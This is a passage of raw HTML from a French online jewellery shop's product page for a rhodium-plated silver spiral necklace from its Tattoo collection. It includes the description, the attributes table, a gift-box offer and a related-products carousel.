srcset="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-350x350.jpg 350w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-600x600.jpg 600w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3.jpg 2000w" sizes="(max-width: 1000px) 100vw, 1000px" title="Collier argent rhodié diamanté spirale tourmente 3"></a></div><div data-thumb="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-5.jpg" data-thumb-alt="Collier argent rhodié diamanté spirale tourmente – Image 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-5.jpg"><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-5.jpg" class="" alt="Collier argent rhodié diamanté spirale tourmente – Image 4" data-caption="" data-src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-5.jpg" data-large_image="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-5.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" data- data-large_image_ title="Collier argent rhodié diamanté spirale tourmente 4"></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg" alt="" width="1000" height="1000" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6.jpg" alt="Collier argent rhodié diamanté spirale tourmente 1" width="1000" height="1000" class="attachment-woocommerce_thumbnail" title="Collier argent rhodié diamanté spirale tourmente 5"></a></div><div class="col"><a><img src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-1000x1000.jpg" alt="Collier argent rhodié diamanté spirale tourmente 2" width="1000" height="1000" class="attachment-woocommerce_thumbnail" title="Collier argent rhodié diamanté spirale tourmente 6"></a></div><div class="col"><a><img src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-5.jpg" alt="Collier argent rhodié diamanté spirale tourmente 3" width="1000" height="1000" class="attachment-woocommerce_thumbnail" title="Collier argent rhodié diamanté spirale tourmente 7"></a></div>	</div>
	</p>

		</div>
					</div>

	

	<div id="col-141920210" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div id="text-2592177678" class="text">
		

<p><div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs"><p><a href="https://orusbijoux.fr/fr/">Accueil</a><span class="separator"> &raquo; </span><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/">Colliers</a><span class="separator"> &raquo; </span><span class="last">Collier argent rhodié diamanté spirale tourmente</span></p></nav></div></p>
<p><div class="product-title-container"><h1 class="product-title product_title entry-title">
	Collier argent rhodié diamanté spirale tourmente</h1>

	<div class="is-divider small"></div>
</div></p>
<p></p>
<p><div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-not-in-stock">
  <span class="woocommerce-Price-amount amount"><bdi>230,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
</div>
</div></p>
<p><div class="product-short-description">
	<p>Envie de vous faire plaisir ? Nous vous présentons ce joli <strong>collier 3D</strong> orné de plusieurs cercles différents. Nous aimons son côté sobre et raffiné ! Vous aimez ? Offrez-vous ce beau joyau ! Existe en version <strong>boucles-d&rsquo;oreilles</strong>.</p>
</div>
</p>
<p><div class="add-to-cart-container form-normal is-normal"><p class="stock out-of-stock">Rupture de stock</p>
</div></p>
<p><div id="almatt">Paiement en plusieurs fois</div>
</p>
<p><center><div class="alma-product-eligibility " style=""><div class="alma_wc_content"></div></div></center>
</p>
		
<style>
#text-2592177678 {
  text-align: center;
}
</style>
	</div>
	


<center><table class="dcf-table dcf-table-responsive dcf-table-striped dcf-w-100%">
	<thead>
		<tr>
			<td class="dcf-txt-center" scope="col"><center><img loading="lazy" src="https://orusbijoux.fr/wp-content/uploads/footer-2.png" width="80" height="80"><br><b>Livraison offerte à partir de 69 € d'achat</b></center>
			</td><td class="dcf-txt-center" scope="col"><center><img loading="lazy" src="https://orusbijoux.fr/wp-content/uploads/footer-1.png" width="80" height="80"><br><b>Vous disposez exceptionnellement de 30 jours, du 20 novembre au 31 décembre, pour renvoyer vos articles si vous n’êtes pas satisfait.</b></center>
		</td></tr>
	</thead>
	<tbody>
		<tr>
			<td class="dcf-txt-center" scope="col"><center><img loading="lazy" src="https://orusbijoux.fr/wp-content/uploads/footer-3.png" width="80" height="80"><br><b>Des 75 € d'achat * sur l'ensemble de notre catalogue (sans frais)</b></center></td>
			<td class="dcf-txt-center" scope="col"><center><img loading="lazy" src="https://orusbijoux.fr/wp-content/uploads/footer.png" width="80" height="80"><br><b>Paiement sécurisé</b></center></td>
		</tr>
	</tbody>
</table></center>

<p></p>

		</div>
					</div>

	

</div>
<div class="row"  id="row-1725603883">


	<div id="col-1265523740" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			



<div class="row align-equal align-center " id="row-1925186995"> <div id="col-2034720651" class="col medium-2 small-6 large-2"> <div class="col-inner text-center"> <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_297388427"> 		<a class="" href="https://orusbijoux.fr/produit/boite-cadeau-noir-et-doree/">						<div class="img-inner dark"> 			<img decoding="async" width="600" height="600" src="https://orusbijoux.fr/wp-content/uploads/boite-cadeau-noir-et-doree-1000x1000.jpg" class="attachment-large size-large" alt="Boite coffret à tiroir pour bracelets masculin Bracelets-tendances.fr">						 					</div> 						</a>		 <style> #image_297388427 {   width: 100%; } @media (min-width:550px) {   #image_297388427 {     width: 90%;   } } </style> 	</div> </div>				 <style> #col-2034720651 > .col-inner {   margin: 0 0px -30px 0px; } @media (min-width:550px) {   #col-2034720651 > .col-inner {     margin: 15px 0px -60px 0px;   } } </style> </div> <div id="col-963071508" class="col medium-8 small-12 large-8"> <div class="col-inner">	 <div class="container section-title-container " style="margin-top:0px;margin-bottom:0px;"><h4 class="section-title section-title-center"><b></b><span class="section-title-main"><i class="icon-star-o"></i>BOÎTE CADEAU NOIR ET DORÉ</span><b></b></h4></div> <div id="gap-1249588262" class="gap-element clearfix" style="display:block; height:auto;"> <style> #gap-1249588262 {   padding-top: 10px; } </style> </div> <div id="text-2132694359" class="text "> <p style="text-align: left;">Pensez à ajouter notre emballage cadeau.</p> <style> #text-2132694359 {   font-size: 1rem;   line-height: 1.75; } </style> 	</div> </div> 				 <style> #col-963071508 > .col-inner {   padding: 0px 0px 0px 0px;   margin: 0px 0px -36px 0px; } @media (min-width:550px) {   #col-963071508 > .col-inner {     margin: 6px 0px -40px 0px;   } } </style> 	</div> 	 	<div id="col-616195412" class="col medium-2 small-12 large-2"> 				<div class="col-inner text-center"> 			 			 	<div id="gap-926326217" class="gap-element clearfix" style="display:block; height:auto;"> 		 <style> #gap-926326217 {   padding-top: 21px; } </style> 	</div> 	 	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_988382489"> 								<div class="img-inner dark" style="margin:0px 0px -10px 0px;"> 			<img loading="lazy" id="prixmobcad" decoding="async" width="393" height="267" src="https://orusbijoux.fr/wp-content/uploads/prix-boite-cadeau.png" class="attachment-large size-large" alt="" data-xoowscfly="fly">						 					</div> 								 <style> #image_988382489 {   width: 60%; } </style> 	</div> 	 	<div id="gap-1506782512" class="gap-element clearfix" style="display:block; height:auto;"> 		 <style> #gap-1506782512 {   padding-top: 15px; } </style> 	</div> 	 <a href="https://www.orusbijoux.fr/panier/?add-to-cart=67516" class="button secondary box-shadow-2-hover expand" style="border-radius:5px;padding:1px 20px 1px 20px;">   <i class="icon-gift" aria-hidden="true"></i>  <span>AJOUTER</span>   </a> 		</div> 			 </div></div>

	<div id="gap-1199107183" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1199107183 {
  padding-top: 25px;
}
</style>
	</div>
	

<p>

	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informations complémentaires					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2>Un collier argent rhodié diamanté : l&rsquo;accessoire tendance de la collection Tattoo</h2>
<p>A la recherche d&rsquo;un bijou qui allie élégance et originalité ? Ne cherchez plus, le collier argent rhodié diamanté spirale tourmente est fait pour vous. Avec son design unique en forme de spirale, ce collier apportera une touche moderne et sophistiquée à toutes vos tenues. Sa couleur argentée et son diamètre de 45mm en font un accessoire remarquable qui ne passera pas inaperçu.</p>
<h2>Un bijou en argent 925/1000 : une qualité exceptionnelle</h2>
<p>Ce collier est fabriqué en argent 925/1000, garantissant ainsi une qualité exceptionnelle. L&rsquo;argent rhodié utilisé lui confère une brillance éclatante qui ne ternira pas avec le temps. De plus, les diamants incrustés dans la spirale apportent une touche de luxe et de glamour à ce bijou. Que vous le portiez au quotidien ou pour une occasion spéciale, ce collier saura vous sublimer.</p>
<h2>Un cadeau idéal pour toutes les femmes</h2>
<p>Vous cherchez un cadeau pour une femme qui compte pour vous ? Ce collier est le choix parfait. Son design unique en fait un bijou original qui saura surprendre et ravir celle qui le recevra. Que ce soit pour un anniversaire, la Saint-Valentin ou simplement pour lui montrer votre amour, ce collier argent rhodié diamanté spirale tourmente est le cadeau idéal. Offrez-lui un bijou qui symbolise l&rsquo;éternité de votre amour.</p>
<li>collier argent rhodié diamanté</li>
<li>collection Tattoo</li>
<li>accessoire tendance</li>
<li>argent 925/1000</li>
<li>design unique</li>
<li>diamètre 45mm</li>
<li>cadeau idéal</li>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">7,8 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">43 &times; 4,5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">Collection</th>
			<td class="woocommerce-product-attributes-item__value"><p>Tattoo</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_couleurdumetal">
			<th class="woocommerce-product-attributes-item__label" scope="row">Couleur du métal</th>
			<td class="woocommerce-product-attributes-item__value"><p>Argenté</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_diametre">
			<th class="woocommerce-product-attributes-item__label" scope="row">Diamètre</th>
			<td class="woocommerce-product-attributes-item__value"><p>45mm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_matiere">
			<th class="woocommerce-product-attributes-item__label" scope="row">Matière</th>
			<td class="woocommerce-product-attributes-item__value"><p>Argent 925/1000</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_modele">
			<th class="woocommerce-product-attributes-item__label" scope="row">Modèle</th>
			<td class="woocommerce-product-attributes-item__value"><p>Femme</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--0">
			<th class="woocommerce-product-attributes-item__label" scope="row">UGS</th>
			<td class="woocommerce-product-attributes-item__value">CA275-CRHODIE</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>

</p>
<p></p>
</p>
<p>
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produits similaires			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-45368 status-publish instock product_cat-boucles-d-oreilles product_cat-collection-femme product_cat-spiral has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/boucles-doreilles-argent-dore-diamante-arianna/">
					<img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-diamante-arianna-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boucles d&#039;oreilles argent doré diamanté Arianna" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-diamante-arianna-4.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-diamante-arianna-4-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-diamante-arianna-4-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-diamante-arianna-4-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-diamante-arianna-4-450x450.jpg 450w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-diamante-arianna-4-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-diamante-arianna-4-32x32.jpg 32w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="45368" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/boucles-doreilles-argent-dore-diamante-arianna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boucles d&rsquo;oreilles argent doré diamanté Arianna</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>299,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:45368,&quot;item_id&quot;:45368,&quot;item_name&quot;:&quot;Boucles d&#039;oreilles argent dor\u00e9 diamant\u00e9 Arianna&quot;,&quot;sku&quot;:&quot;CA276-CDORE&quot;,&quot;price&quot;:299,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Boucles d&#039;Oreilles&quot;,&quot;id&quot;:45368,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/boucles-doreilles-argent-dore-diamante-arianna\/&quot;,&quot;item_list_name&quot;:&quot;Produits relatifs&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-47899 status-publish instock product_cat-colliers product_cat-collection-femme product_cat-spiral has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/collier-argent-dore-diana/">
					<img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collier argent doré diana" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-510x510.jpg 510w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-450x450.jpg 450w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-32x32.jpg 32w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Collier argent doré diana" aria-hidden="true" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-diana-1.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="47899" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/collier-argent-dore-diana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Collier argent doré diana</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:47899,&quot;item_id&quot;:47899,&quot;item_name&quot;:&quot;Collier argent dor\u00e9 diana&quot;,&quot;sku&quot;:&quot;CA126-CDORE&quot;,&quot;price&quot;:150,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colliers&quot;,&quot;id&quot;:47899,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/collier-argent-dore-diana\/&quot;,&quot;item_list_name&quot;:&quot;Produits relatifs&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-45369 status-publish last instock product_cat-boucles-d-oreilles product_cat-collection-femme product_cat-spiral has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/boucles-doreilles-argent-rhodie-dore-diamante-arianna/">
					<img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-rhodie-dore-diamante-arianna.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boucles d&#039;oreilles argent rhodié doré diamanté arianna" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-rhodie-dore-diamante-arianna.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-rhodie-dore-diamante-arianna-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-rhodie-dore-diamante-arianna-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-rhodie-dore-diamante-arianna-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-rhodie-dore-diamante-arianna-450x450.jpg 450w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-rhodie-dore-diamante-arianna-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-rhodie-dore-diamante-arianna-32x32.jpg 32w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="45369" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/boucles-doreilles-argent-rhodie-dore-diamante-arianna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boucles d&rsquo;oreilles argent rhodié doré diamanté arianna</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>299,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:45369,&quot;item_id&quot;:45369,&quot;item_name&quot;:&quot;Boucles d&#039;oreilles argent rhodi\u00e9 dor\u00e9 diamant\u00e9 arianna&quot;,&quot;sku&quot;:&quot;CA276-CRHODIE-DORE&quot;,&quot;price&quot;:299,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Boucles d&#039;Oreilles&quot;,&quot;id&quot;:45369,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/boucles-doreilles-argent-rhodie-dore-diamante-arianna\/&quot;,&quot;item_list_name&quot;:&quot;Produits relatifs&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-50366 status-publish first instock product_cat-bagues-collection-femme product_cat-collection-femme product_cat-spiral has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/bague-argent-multi-anneaux-semainier-rhodie/">
					<img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-argent-multi-anneaux-semainier-dore-copie.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bague argent multi-anneaux semainier rhodié" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/bague-argent-multi-anneaux-semainier-dore-copie.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-argent-multi-anneaux-semainier-dore-copie-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/bague-argent-multi-anneaux-semainier-dore-copie-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/bague-argent-multi-anneaux-semainier-dore-copie-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/bague-argent-multi-anneaux-semainier-dore-copie-450x450.jpg 450w, https://orusbijoux.fr/wp-content/uploads/bague-argent-multi-anneaux-semainier-dore-copie-350x350.jpg 350w, https://orusbijoux.fr/wp-content/uploads/bague-argent-multi-anneaux-semainier-dore-copie-600x600.jpg 600w, https://orusbijoux.fr/wp-content/uploads/bague-argent-multi-anneaux-semainier-dore-copie-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-argent-multi-anneaux-semainier-dore-copie-32x32.jpg 32w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Bague argent multi-anneaux semainier rhodié" aria-hidden="true" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-450x450.jpg 450w, https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-350x350.jpg 350w, https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-600x600.jpg 600w, https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/bague-en-argent-rhodie-diamante-multi-cercles-7.jpg 1500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="50366" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/bague-argent-multi-anneaux-semainier-rhodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bague argent multi-anneaux semainier rhodié</a></p></div><div class="price-wrapper"><style>
	.steavisgarantisStar svg.note g{ fill: #f5d700 !important;}
	.steavisgarantisStats .item .name { color:  #f5d700 !important;}
	.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}
</style>
<div class="categoryStarsMain steavisgarantisStar">
    <div class="categoryStars">
			<span></span>
			<div class="animate" style="width:100%;overflow:hidden;height:30px !important;position:relative;">
